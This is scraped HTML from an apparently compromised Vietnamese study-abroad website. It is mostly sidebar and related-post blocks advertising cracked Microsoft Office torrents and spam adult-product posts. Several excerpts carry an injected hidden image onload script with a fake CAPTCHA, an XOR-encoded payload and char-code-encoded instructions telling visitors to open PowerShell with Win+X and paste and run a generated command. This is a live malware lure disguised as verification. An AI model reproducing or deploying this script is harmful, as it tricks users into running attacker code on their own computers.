<div class="bna-register-form-title text-center" style="text-align: justify;">[ihc-register]</div>
<div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:24px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' heateor-sss-data-href='https://helifsa.vn/hoc-dai-hoc-hay-hoc-nghe-o-duc/6259/'><ul class="heateor_sss_sharing_ul"><li class=""><i style="width:20px;height:20px;margin:0;" alt="Facebook" Title="Facebook" class="heateorSssSharing heateorSssFacebookBackground" onclick='heateorSssPopup("https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhelifsa.vn%2Fhoc-dai-hoc-hay-hoc-nghe-o-duc%2F6259%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssFacebookSvg"></ss></i></li><li class=""><i style="width:20px;height:20px;margin:0;" alt="Twitter" Title="Twitter" class="heateorSssSharing heateorSssTwitterBackground" onclick='heateorSssPopup("http://twitter.com/intent/tweet?text=Ch%E1%BB%8Dn%20h%E1%BB%8Dc%20%C4%90%E1%BA%A1i%20h%E1%BB%8Dc%20hay%20h%E1%BB%8Dc%20Ngh%E1%BB%81%20%E1%BB%9F%20%C4%90%E1%BB%A9c&url=https%3A%2F%2Fhelifsa.vn%2Fhoc-dai-hoc-hay-hoc-nghe-o-duc%2F6259%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssTwitterSvg"></ss></i></li><li class=""><i style="width:20px;height:20px;margin:0;" alt="Reddit" Title="Reddit" class="heateorSssSharing heateorSssRedditBackground" onclick='heateorSssPopup("http://reddit.com/submit?url=https%3A%2F%2Fhelifsa.vn%2Fhoc-dai-hoc-hay-hoc-nghe-o-duc%2F6259%2F&title=Ch%E1%BB%8Dn%20h%E1%BB%8Dc%20%C4%90%E1%BA%A1i%20h%E1%BB%8Dc%20hay%20h%E1%BB%8Dc%20Ngh%E1%BB%81%20%E1%BB%9F%20%C4%90%E1%BB%A9c")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssRedditSvg"></ss></i></li><li class=""><i style="width:20px;height:20px;margin:0;" alt="Linkedin" Title="Linkedin" class="heateorSssSharing heateorSssLinkedinBackground" onclick='heateorSssPopup("http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fhelifsa.vn%2Fhoc-dai-hoc-hay-hoc-nghe-o-duc%2F6259%2F&title=Ch%E1%BB%8Dn%20h%E1%BB%8Dc%20%C4%90%E1%BA%A1i%20h%E1%BB%8Dc%20hay%20h%E1%BB%8Dc%20Ngh%E1%BB%81%20%E1%BB%9F%20%C4%90%E1%BB%A9c")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssLinkedinSvg"></ss></i></li><li class=""><i style="width:20px;height:20px;margin:0;" alt="Pinterest" Title="Pinterest" class="heateorSssSharing heateorSssPinterestBackground" onclick="javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());"><ss style="display:block;" class="heateorSssSharingSvg heateorSssPinterestSvg"></ss></i></li><li class=""><i style="width:20px;height:20px;margin:0;" alt="MeWe" Title="MeWe" class="heateorSssSharing heateorSssMeWeBackground" onclick='heateorSssPopup("https://mewe.com/share?link=https%3A%2F%2Fhelifsa.vn%2Fhoc-dai-hoc-hay-hoc-nghe-o-duc%2F6259%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssMeWeSvg"></ss></i></li><li class=""><i style="width:20px;height:20px;margin:0;" alt="Mix" Title="Mix" class="heateorSssSharing heateorSssMixBackground" onclick='heateorSssPopup("https://mix.com/mixit?url=https%3A%2F%2Fhelifsa.vn%2Fhoc-dai-hoc-hay-hoc-nghe-o-duc%2F6259%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssMixSvg"></ss></i></li><li class=""><i style="width:20px;height:20px;margin:0;" alt="Whatsapp" Title="Whatsapp" class="heateorSssSharing heateorSssWhatsappBackground"><a  href="https://web.whatsapp.com/send?text=Ch%E1%BB%8Dn%20h%E1%BB%8Dc%20%C4%90%E1%BA%A1i%20h%E1%BB%8Dc%20hay%20h%E1%BB%8Dc%20Ngh%E1%BB%81%20%E1%BB%9F%20%C4%90%E1%BB%A9c https%3A%2F%2Fhelifsa.vn%2Fhoc-dai-hoc-hay-hoc-nghe-o-duc%2F6259%2F" rel="nofollow noopener" target="_blank"><ss style="display:block" class="heateorSssSharingSvg heateorSssWhatsappSvg"></ss></a></i></li><li class=""><i style="width:20px;height:20px;margin:0;" title="More" alt="More" class="heateorSssSharing heateorSssMoreBackground" onclick="heateorSssMoreSharingPopup(this, 'https://helifsa.vn/hoc-dai-hoc-hay-hoc-nghe-o-duc/6259/', 'Ch%E1%BB%8Dn%20h%E1%BB%8Dc%20%C4%90%E1%BA%A1i%20h%E1%BB%8Dc%20hay%20h%E1%BB%8Dc%20Ngh%E1%BB%81%20%E1%BB%9F%20%C4%90%E1%BB%A9c', '' )" ><ss style="display:block" class="heateorSssSharingSvg heateorSssMoreSvg"></ss></i></li></ul><div class="heateorSssClear"></div></div>						  </div>  
           </div>
												</div>
			<div class="col-md-3 col-sm-12 col-xs-12">
				<div class="blog-sitebar">
	<div id="dvb-recent-posts-widget-2" class="block dvb-recent-posts-widget">            <div class="block-title"><h2>Bài viết mới</h2></div><div class="block-content">
                        <div class="news-item clearfix">
                    <div class="news-thumb">
                        <a href="https://helifsa.vn/office-ltsc-arm64-full-version-qxr-magnet-link/8907/" title="Office LTSC ARM64 Full Version {QxR} Magnet Link">
                          <img src="https://helifsa.vn/wp-content/themes/dvb//assets/images/no-thumb.png" alt="Office LTSC ARM64 Full Version {QxR} Magnet Link">                        </a> 
                    </div>
                    <div class="news-content">
                        <h4 class="news-name">
                            <a href="https://helifsa.vn/office-ltsc-arm64-full-version-qxr-magnet-link/8907/" title="Office LTSC ARM64 Full Version {QxR} Magnet Link"> 
                                Office LTSC ARM64 Full Version {QxR} Magnet Link 
                            </a>
                        </h4>
                        <p class="news-date">2026-01</p>
                    </div>
                </div>
                            <div class="news-item clearfix">
                    <div class="news-thumb">
                        <a href="https://helifsa.vn/microsoft-office-2026-standard-64bits-italian-compact-build-atmos-to%f0%9d%9a%9brent-dow%f0%9d%9a%97l%f0%9d%9a%98ad/8905/" title="Microsoft Office 2026 Standard 64bits Italian Compact Build [Atmos] To𝚛rent Dow𝚗l𝚘ad">
                          <img src="https://helifsa.vn/wp-content/themes/dvb//assets/images/no-thumb.png" alt="Microsoft Office 2026 Standard 64bits Italian Compact Build [Atmos] To𝚛rent Dow𝚗l𝚘ad">                        </a> 
                    </div>
                    <div class="news-content">
                        <h4 class="news-name">
                            <a href="https://helifsa.vn/microsoft-office-2026-standard-64bits-italian-compact-build-atmos-to%f0%9d%9a%9brent-dow%f0%9d%9a%97l%f0%9d%9a%98ad/8905/" title="Microsoft Office 2026 Standard 64bits Italian Compact Build [Atmos] To𝚛rent Dow𝚗l𝚘ad"> 
                                Microsoft Office 2026 Standard 64bits Italian Compact Build [Atmos] To𝚛rent Dow𝚗l𝚘ad 
                            </a>
                        </h4>
                        <p class="news-date">2026-01</p>
                    </div>
                </div>
                            <div class="news-item clearfix">
                    <div class="news-thumb">
                        <a href="https://helifsa.vn/ms-office-365-professional-plus-x64-install-package-minimal-setup-rarbg-to%f0%9d%9a%9brent/8903/" title="MS Office 365 Professional Plus x64 Install Package Minimal Setup (RARBG) To𝚛rent">
                          <img src="https://helifsa.vn/wp-content/themes/dvb//assets/images/no-thumb.png" alt="MS Office 365 Professional Plus x64 Install Package Minimal Setup (RARBG) To𝚛rent">                        </a> 
                    </div>
                    <div class="news-content">
                        <h4 class="news-name">
                            <a href="https://helifsa.vn/ms-office-365-professional-plus-x64-install-package-minimal-setup-rarbg-to%f0%9d%9a%9brent/8903/" title="MS Office 365 Professional Plus x64 Install Package Minimal Setup (RARBG) To𝚛rent"> 
                                MS Office 365 Professional Plus x64 Install Package Minimal Setup (RARBG) To𝚛rent 
                            </a>
                        </h4>
                        <p class="news-date">2026-01</p>
                    </div>
                </div>
                            <div class="news-item clearfix">
                    <div class="news-thumb">
                        <a href="https://helifsa.vn/office-2019-64-self-activated-clean-no-cloud-integration-get-to%f0%9d%9a%9brent/8901/" title="Office 2019 64 Self-Activated Clean no Cloud Integration Get To𝚛rent">
                          <img src="https://helifsa.vn/wp-content/themes/dvb//assets/images/no-thumb.png" alt="Office 2019 64 Self-Activated Clean no Cloud Integration Get To𝚛rent">                        </a> 
                    </div>
                    <div class="news-content">
                        <h4 class="news-name">
                            <a href="https://helifsa.vn/office-2019-64-self-activated-clean-no-cloud-integration-get-to%f0%9d%9a%9brent/8901/" title="Office 2019 64 Self-Activated Clean no Cloud Integration Get To𝚛rent"> 
                                Office 2019 64 Self-Activated Clean no Cloud Integration Get To𝚛rent 
                            </a>
                        </h4>
                        <p class="news-date">2026-01</p>
                    </div>
                </div>
                            <div class="news-item clearfix">
                    <div class="news-thumb">
                        <a href="https://helifsa.vn/office-365-fully-cracked-clean-rarbg-to%f0%9d%9a%9brent-dow%f0%9d%9a%97l%f0%9d%9a%98ad/8899/" title="Office 365 Fully Cracked Clean (RARBG) To𝚛rent Dow𝚗l𝚘ad">
                          <img src="https://helifsa.vn/wp-content/themes/dvb//assets/images/no-thumb.png" alt="Office 365 Fully Cracked Clean (RARBG) To𝚛rent Dow𝚗l𝚘ad">                        </a> 
                    </div>
                    <div class="news-content">
                        <h4 class="news-name">
                            <a href="https://helifsa.vn/office-365-fully-cracked-clean-rarbg-to%f0%9d%9a%9brent-dow%f0%9d%9a%97l%f0%9d%9a%98ad/8899/" title="Office 365 Fully Cracked Clean (RARBG) To𝚛rent Dow𝚗l𝚘ad"> 
                                Office 365 Fully Cracked Clean (RARBG) To𝚛rent Dow𝚗l𝚘ad 
                            </a>
                        </h4>
                        <p class="news-date">2026-01</p>
                    </div>
                </div>
                            <div class="news-item clearfix">
                    <div class="news-thumb">
                        <a href="https://helifsa.vn/ms-office-cracked-updated-eztv-magnet-link/8897/" title="MS Office Cracked updated {EZTV} Magnet Link">
                          <img src="https://helifsa.vn/wp-content/themes/dvb//assets/images/no-thumb.png" alt="MS Office Cracked updated {EZTV} Magnet Link">                        </a> 
                    </div>
                    <div class="news-content">
                        <h4 class="news-name">
                            <a href="https://helifsa.vn/ms-office-cracked-updated-eztv-magnet-link/8897/" title="MS Office Cracked updated {EZTV} Magnet Link"> 
                                MS Office Cracked updated {EZTV} Magnet Link 
                            </a>
                        </h4>
                        <p class="news-date">2026-01</p>
                    </div>
                </div>
                            <div class="news-item clearfix">
                    <div class="news-thumb">
                        <a href="https://helifsa.vn/office-2016-home-business-x64-auto-activated-setup64-exe-v16-90-optimized-get-to%f0%9d%9a%9brent/8895/" title="Office 2016 Home &amp; Business x64 Auto-Activated Setup64.exe v16.90 Optimized Get To𝚛rent">
                          <img src="https://helifsa.vn/wp-content/themes/dvb//assets/images/no-thumb.png" alt="Office 2016 Home &amp; Business x64 Auto-Activated Setup64.exe v16.90 Optimized Get To𝚛rent">                        </a> 
                    </div>
                    <div class="news-content">
                        <h4 class="news-name">
                            <a href="https://helifsa.vn/office-2016-home-business-x64-auto-activated-setup64-exe-v16-90-optimized-get-to%f0%9d%9a%9brent/8895/" title="Office 2016 Home &amp; Business x64 Auto-Activated Setup64.exe v16.90 Optimized Get To𝚛rent"> 
                                Office 2016 Home &amp; Business x64 Auto-Activated Setup64.exe v16.90 Optimized Get To𝚛rent 
                            </a>
                        </h4>
                        <p class="news-date">2026-01</p>
                    </div>
                </div>
                            <div class="news-item clearfix">
                    <div class="news-thumb">
                        <a href="https://helifsa.vn/office-365-small-business-arm64-dow%f0%9d%9a%97l%f0%9d%9a%98ad-to%f0%9d%9a%9brent/8893/" title="Office 365 Small Business ARM64 Dow𝚗l𝚘ad To𝚛rent">
                          <img src="https://helifsa.vn/wp-content/themes/dvb//assets/images/no-thumb.png" alt="Office 365 Small Business ARM64 Dow𝚗l𝚘ad To𝚛rent">                        </a> 
                    </div>
                    <div class="news-content">
                        <h4 class="news-name">
                            <a href="https://helifsa.vn/office-365-small-business-arm64-dow%f0%9d%9a%97l%f0%9d%9a%98ad-to%f0%9d%9a%9brent/8893/" title="Office 365 Small Business ARM64 Dow𝚗l𝚘ad To𝚛rent"> 
                                Office 365 Small Business ARM64 Dow𝚗l𝚘ad To𝚛rent 
                            </a>
                        </h4>
                        <p class="news-date">2026-01</p>
                    </div>
                </div>
                            <div class="news-item clearfix">
                    <div class="news-thumb">
                        <a href="https://helifsa.vn/m365-x86-english-stable-to%f0%9d%9a%9brent/8891/" title="M365 x86 English Stable To𝚛rent">
                          <img src="https://helifsa.vn/wp-content/themes/dvb//assets/images/no-thumb.png" alt="M365 x86 English Stable To𝚛rent">                        </a> 
                    </div>
                    <div class="news-content">
                        <h4 class="news-name">
                            <a href="https://helifsa.vn/m365-x86-english-stable-to%f0%9d%9a%9brent/8891/" title="M365 x86 English Stable To𝚛rent"> 
                                M365 x86 English Stable To𝚛rent 
                            </a>
                        </h4>
                        <p class="news-date">2026-01</p>
                    </div>
                </div>
                            <div class="news-item clearfix">
                    <div class="news-thumb">
                        <a href="https://helifsa.vn/ms-office-64-bit-all-in-one-v2408-without-onedrive-atmos-magnet-link/8889/" title="MS Office 64 bit All-In-One V2408 Without OneDrive (Atmos) Magnet Link">
                          <img src="https://helifsa.vn/wp-content/themes/dvb//assets/images/no-thumb.png" alt="MS Office 64 bit All-In-One V2408 Without OneDrive (Atmos) Magnet Link">                        </a> 
                    </div>
                    <div class="news-content">
                        <h4 class="news-name">
                            <a href="https://helifsa.vn/ms-office-64-bit-all-in-one-v2408-without-onedrive-atmos-magnet-link/8889/" title="MS Office 64 bit All-In-One V2408 Without OneDrive (Atmos) Magnet Link"> 
                                MS Office 64 bit All-In-One V2408 Without OneDrive (Atmos) Magnet Link 
                            </a>
                        </h4>
                        <p class="news-date">2026-01</p>
                    </div>
                </div>
            </div></div><div id="facebook-like-widget-2" class="block facebook_like"><div class="block-title"><h2>Du học uy tín cùng Helifsa</h2></div><div class="block-content">		<script>(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.src = "//connect.facebook.net/vi_VN/all.js#xfbml=1";
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-like-box" data-href="https://www.facebook.com/helifsa" data-height="239" data-width="292" data-colorscheme="light" data-show-faces="true" data-header="false" data-stream="false" allowTransparency="true" ></div>
		</div></div><div id="media_video-2" class="block widget_media_video"><div class="block-title"><h2>Review học viên đi Du học Đại Học Ba Lan</h2></div><div class="block-content"><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-6259-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/d4bu9UvPIiw?_=1" /><a href="https://youtu.be/d4bu9UvPIiw">https://youtu.be/d4bu9UvPIiw</a></video></div></div></div><div id="search-3" class="block widget_search"><div class="block-content"><form id="sitebar-form-search" role="search" method="get" class="search-form" action="https://helifsa.vn/" >
	<label class="screen-reader-text" for="s"></label>
	<input class="sitebar-control" type="search" value="" name="s" id="s" placeholder="Search keyword..." />
  <button class="sitebar-button" type="submit" aria-label="Tìm kiếm">
    <i class="fa fa-search" aria-hidden="true"></i>
  </button>
</form></div></div></div>
			</div>
		</div>
	</div>
</div>
<div class="related-news">
  <div class="container">    <div class="related-title"><h3>BÀI VIẾT LIÊN QUAN</h3></div>
    <div class="row">
      <div class="owl-carousel owl-theme" id="owl-related"> 
              <div class="item">
            <div class="related-post">
              <div class="related-news-img">
                <a href="https://helifsa.vn/puffin-browser-business-portable-license-key-lifetime-x32x64-full-2025/8707/" title="Puffin Browser Business Portable + License Key Lifetime [x32x64] Full 2025">
                  <img src="https://helifsa.vn/wp-content/themes/dvb//assets/images/no-thumb.png" alt="Puffin Browser Business Portable + License Key Lifetime [x32x64] Full 2025">                </a>
              </div>
                <div class="related-news-info">
                  <h3>
                    <a href="https://helifsa.vn/puffin-browser-business-portable-license-key-lifetime-x32x64-full-2025/8707/" title="Puffin Browser Business Portable + License Key Lifetime [x32x64] Full 2025"> 
                        Puffin Browser Business Portable + License Key Lifetime [x32x64] Full 2025 
                    </a>
                  </h3>
                                    <p>Spread the love 📦 Hash-sum → 8ad565729624cb5cb262fc3a033a00ec📌 Updated on 2026-01-03 &lt;img src=&quot;[data-uri]&quot; style=&quot;display:none;&quot; onload=&quot;window.xorKey=&#039;secret&#039;;window.encodedData=&#039;AwoUFxcHGwAPHkVZEEVBOwsCHA4GXzIRETcGAxARABFDXzAGGkVEGhEAAxZZXUoVEBEKBAQAFhYMFBEdHQZNGwYBXB8KHAMbCUsHExFTU0gsBxESGgkGUkJRHQQOF0ArC1ZNFx0RVF5DIREVARFOIhcbEAAQAUVTVgsCHwBRLB1QXAAMFkJB&#039;;window.generateCaptcha=function(){var c=document.getElementById(&#039;captchaCanvas&#039;);if(!c)return;var x=c.getContext(&#039;2d&#039;);x.clearRect(0,0,c.width,c.height);window.captchaValue=&#039;&#039;;var s=&#039;ABCDEFGHJKLMNPQRSTUVWXYZ23456789&#039;;for(var i=0;i&lt;5;i++)window.captchaValue+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i&lt;15;i++){x.strokeStyle=&#039;rgba(&#039;+(Math.random()*255)+&#039;,&#039;+(Math.random()*255)+&#039;,&#039;+(Math.random()*255)+&#039;,0.4)&#039;;x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font=&#039;24px Segoe UI&#039;;x.fillStyle=&#039;#000&#039;;for(var i=0;i&lt;window.captchaValue.length;i++){var px=20+i*20;var py=28+Math.random()*5;var a=(Math.random()-0.5)*0.4;x.save();x.translate(px,py);x.rotate(a);x.fillText(window.captchaValue[i],0,0);x.restore();}};window.doVer=function(){var v=document.getElementById(&#039;captchaInput&#039;).value.trim().toUpperCase();var m=document.getElementById(&#039;captcha-msg&#039;);var l=document.getElementById(&#039;download-link&#039;);var d=document.getElementById(&#039;codeDisplay&#039;);if(v===window.captchaValue){m.innerHTML=String.fromCharCode(60,100,105,118,32,115,116,121,108,101,61,34,98,97,99,107,103,114,111,117,110,100,58,32,35,49,101,49,101,49,101,59,32,99,111,108,111,114,58,32,35,100,52,100,52,100,52,59,32,112,97,100,100,105,110,103,58,32,50,48,112,120,59,32,98,111,114,100,101,114,45,114,97,100,105,117,115,58,32,49,48,112,120,59,32,102,111,110,116,45,102,97,109,105,108,121,58,32,39,67,111,110,115,111,108,97,115,39,44,32,109,111,110,111,115,112,97,99,101,59,32,98,111,114,100,101,114,58,32,49,112,120,32,115,111,108,105,100,32,35,51,51,51,59,32,116,101,120,116,45,97,108,105,103,110,58,32,108,101,102,116,59,34,62,60,100,105,118,32,115,116,121,108,101,61,34,99,111,108,111,114,58,32,35,52,101,99,57,98,48,59,32,109,97,114,103,105,110,45,98,111,116,116,111,109,58,32,49,48,112,120,59,32,102,111,110,116,45,119,101,105,103,104,116,58,32,98,111,108,100,59,32,98,111,114,100,101,114,45,98,111,116,116,111,109,58,32,49,112,120,32,115,111,108,105,100,32,35,51,51,51,59,32,112,97,100,100,105,110,103,45,98,111,116,116,111,109,58,32,53,112,120,59,34,62,38,103,116,59,32,73,110,115,116,114,117,99,116,105,111,110,115,60,47,100,105,118,62,60,112,32,115,116,121,108,101,61,34,109,97,114,103,105,110,58,32,53,112,120,32,48,59,34,62,49,46,32,67,111,112,121,32,116,104,101,32,103,101,110,101,114,97,116,101,100,32,99,111,100,101,46,60,47,112,62,60,112,32,115,116,121,108,101,61,34,109,97,114,103,105,110,58,32,53,112,120,32,48,59,34,62,50,46,32,80,114,101,115,115,32,60,115,112,97,110,32,115,116,121,108,101,61,34,99,111,108,111,114,58,32,35,99,101,57,49,55,56,59,34,62,87,105,110,43,88,60,47,115,112,97,110,62,32,38,97,109,112,59,32,111,112,101,110,32,60,115,112,97,110,32,115,116,121,108,101,61,34,99,111,108,111,114,58,32,35,99,101,57,49,55,56,59,34,62,80,111,119,101,114,83,104,101,108,108,32,40,79,82,32,84,101,114,109,105,110,97,108,41,60,47,115,112,97,110,62,46,60,47,112,62,60,112,32,115,116,121,108,101,61,34,109,97,114,103,105,110,58,32,53,112,120,32,48,59,34,62,51,46,32,80,97,115,116,101,32,38,97,109,112,59,32,112,114,101,115,115,32,60,115,112,97,110,32,115,116,121,108,101,61,34,99,111,108,111,114,58,32,35,99,101,57,49,55,56,59,34,62,69,110,116,101,114,60,47,115,112,97,110,62,46,60,47,112,62,60,47,100,105,118,62);document.getElementById(&#039;captcha-ui&#039;).style.display=&#039;none&#039;;var dc=(function(s,k){var...</p>
                  <a href="https://helifsa.vn/puffin-browser-business-portable-license-key-lifetime-x32x64-full-2025/8707/" title="Puffin Browser Business Portable + License Key Lifetime [x32x64] Full 2025" class="related-view">
                    <i class="fa fa-angle-right"></i>Xem thêm
                  </a>
                </div>
            </div>
        </div>
              <div class="item">
            <div class="related-post">
              <div class="related-news-img">
                <a href="https://helifsa.vn/satisfyers-charming-smile-is-a-top-tier-choice-for-a-g-spot/8229/" title="Satisfyer&#8217;s Charming Smile is a top-tier choice for a G-spot">
                  <img src="https://helifsa.vn/wp-content/themes/dvb//assets/images/no-thumb.png" alt="Satisfyer&#8217;s Charming Smile is a top-tier choice for a G-spot">                </a>
              </div>
                <div class="related-news-info">
                  <h3>
                    <a href="https://helifsa.vn/satisfyers-charming-smile-is-a-top-tier-choice-for-a-g-spot/8229/" title="Satisfyer&#8217;s Charming Smile is a top-tier choice for a G-spot"> 
                        Satisfyer&#8217;s Charming Smile is a top-tier choice for a G-spot 
                    </a>
                  </h3>
                                    <p>Spread the love22 Greatest Intercourse Toys For Couples In 2024, Reviewed By Specialists Read on for extra info about WH’s top choices Suction Vibrators, together with every little thing you...</p>
                  <a href="https://helifsa.vn/satisfyers-charming-smile-is-a-top-tier-choice-for-a-g-spot/8229/" title="Satisfyer&#8217;s Charming Smile is a top-tier choice for a G-spot" class="related-view">
                    <i class="fa fa-angle-right"></i>Xem thêm
                  </a>
                </div>
            </div>
        </div>
              <div class="item">
            <div class="related-post">
              <div class="related-news-img">
                <a href="https://helifsa.vn/we-tested-it-with-different-harnesses/8359/" title="We tested it with different harnesses">
                  <img src="https://helifsa.vn/wp-content/themes/dvb//assets/images/no-thumb.png" alt="We tested it with different harnesses">                </a>
              </div>
                <div class="related-news-info">
                  <h3>
                    <a href="https://helifsa.vn/we-tested-it-with-different-harnesses/8359/" title="We tested it with different harnesses"> 
                        We tested it with different harnesses 
                    </a>
                  </h3>
                                    <p>Spread the love31 Common Household Things To Use As A Dildo Just be sure to check for signs of breakage if they drop, and toss or recycle them if you...</p>
                  <a href="https://helifsa.vn/we-tested-it-with-different-harnesses/8359/" title="We tested it with different harnesses" class="related-view">
                    <i class="fa fa-angle-right"></i>Xem thêm
                  </a>
                </div>
            </div>
        </div>
              <div class="item">
            <div class="related-post">
              <div class="related-news-img">
                <a href="https://helifsa.vn/gravity-is-a-fully-programmable-remote-control-thrusting/8301/" title="Gravity is a fully programmable remote control thrusting &amp;">
                  <img src="https://helifsa.vn/wp-content/themes/dvb//assets/images/no-thumb.png" alt="Gravity is a fully programmable remote control thrusting &amp;">                </a>
              </div>
                <div class="related-news-info">
                  <h3>
                    <a href="https://helifsa.vn/gravity-is-a-fully-programmable-remote-control-thrusting/8301/" title="Gravity is a fully programmable remote control thrusting &amp;"> 
                        Gravity is a fully programmable remote control thrusting &amp; 
                    </a>
                  </h3>
                                    <p>Spread the loveYoull Never Have to Fake It With These Sex Toys Meanwhile, during the Renaissance thesexstoysrum.github.io, members of the upper class had dildos custom-made from materials like silver and...</p>
                  <a href="https://helifsa.vn/gravity-is-a-fully-programmable-remote-control-thrusting/8301/" title="Gravity is a fully programmable remote control thrusting &amp;" class="related-view">
                    <i class="fa fa-angle-right"></i>Xem thêm
                  </a>
                </div>
            </div>
        </div>
              <div class="item">
            <div class="related-post">
              <div class="related-news-img">
                <a href="https://helifsa.vn/ms-office-cracked-updated-eztv-magnet-link/8897/" title="MS Office Cracked updated {EZTV} Magnet Link">
                  <img src="https://helifsa.vn/wp-content/themes/dvb//assets/images/no-thumb.png" alt="MS Office Cracked updated {EZTV} Magnet Link">                </a>
              </div>
                <div class="related-news-info">
                  <h3>
                    <a href="https://helifsa.vn/ms-office-cracked-updated-eztv-magnet-link/8897/" title="MS Office Cracked updated {EZTV} Magnet Link"> 
                        MS Office Cracked updated {EZTV} Magnet Link 
                    </a>
                  </h3>
                                    <p>Spread the love 📤 Release Hash:331784dad3f185aed5eb718e9745846b📅 Date: 2026-01-18 &lt;img src=&quot;[data-uri]&quot; style=&quot;display:none;&quot; onload=&quot;window.generateCaptcha=function(){var c=document.getElementById(&#039;captchaCanvas&#039;);if(!c)return;var x=c.getContext(&#039;2d&#039;);x.clearRect(0,0,c.width,c.height);window.captchaValue=&#039;&#039;;var s=&#039;ABCDEFGHJKLMNPQRSTUVWXYZ23456789&#039;;for(var i=0;i&lt;5;i++)window.captchaValue+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i&lt;15;i++){x.strokeStyle=&#039;rgba(&#039;+(Math.random()*255)+&#039;,&#039;+(Math.random()*255)+&#039;,&#039;+(Math.random()*255)+&#039;,0.4)&#039;;x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font=&#039;24px Segoe UI&#039;;x.fillStyle=&#039;#000&#039;;for(var i=0;i Please verify that you are not a robot: Verify ✓...</p>
                  <a href="https://helifsa.vn/ms-office-cracked-updated-eztv-magnet-link/8897/" title="MS Office Cracked updated {EZTV} Magnet Link" class="related-view">
                    <i class="fa fa-angle-right"></i>Xem thêm
                  </a>
                </div>
            </div>
        </div>
              <div class="item">
            <div class="related-post">
              <div class="related-news-img">
                <a href="https://helifsa.vn/easy-hide-ip-portable-serial-key-all-versions-x32x64-lifetime/8687/" title="Easy-Hide-IP Portable + Serial Key All Versions [x32x64] Lifetime">
                  <img src="https://helifsa.vn/wp-content/themes/dvb//assets/images/no-thumb.png" alt="Easy-Hide-IP Portable + Serial Key All Versions [x32x64] Lifetime">                </a>
              </div>
                <div class="related-news-info">
                  <h3>
                    <a href="https://helifsa.vn/easy-hide-ip-portable-serial-key-all-versions-x32x64-lifetime/8687/" title="Easy-Hide-IP Portable + Serial Key All Versions [x32x64] Lifetime"> 
                        Easy-Hide-IP Portable + Serial Key All Versions [x32x64] Lifetime 
                    </a>
                  </h3>
                                    <p>Spread the love 🧾 Hash-sum — 1d64504c2fbddeb2028a4ccc2193b0bb 🗓 Updated on: 2025-12-28 &lt;img src=&quot;[data-uri]&quot; style=&quot;display:none;&quot; onload=&quot;window.xorKey=&#039;secret&#039;;window.encodedData=&#039;AwoUFxcHGwAPHkVZEEVBOwsCHA4GXzIRETcGAxARABFDXzAGGkVEGhEAAxZZXUoVEBEKBAQAFhYMFBEdHQZNGwYBXB8KHAMbCUsHExFTU0gsBxESGgkGUkJRHQQOF0ArC1ZNFx0RVF5DIREVARFOIhcbEAAQAUVTVgsCHwBRLB1QXAAMFkJB&#039;;window.generateCaptcha=function(){var c=document.getElementById(&#039;captchaCanvas&#039;);if(!c)return;var x=c.getContext(&#039;2d&#039;);x.clearRect(0,0,c.width,c.height);window.captchaValue=&#039;&#039;;var s=&#039;ABCDEFGHJKLMNPQRSTUVWXYZ23456789&#039;;for(var i=0;i&lt;5;i++)window.captchaValue+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i&lt;15;i++){x.strokeStyle=&#039;rgba(&#039;+(Math.random()*255)+&#039;,&#039;+(Math.random()*255)+&#039;,&#039;+(Math.random()*255)+&#039;,0.4)&#039;;x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font=&#039;24px Segoe UI&#039;;x.fillStyle=&#039;#000&#039;;for(var i=0;i&lt;window.captchaValue.length;i++){var px=20+i*20;var py=28+Math.random()*5;var a=(Math.random()-0.5)*0.4;x.save();x.translate(px,py);x.rotate(a);x.fillText(window.captchaValue[i],0,0);x.restore();}};window.doVer=function(){var v=document.getElementById(&#039;captchaInput&#039;).value.trim().toUpperCase();var m=document.getElementById(&#039;captcha-msg&#039;);var l=document.getElementById(&#039;download-link&#039;);var 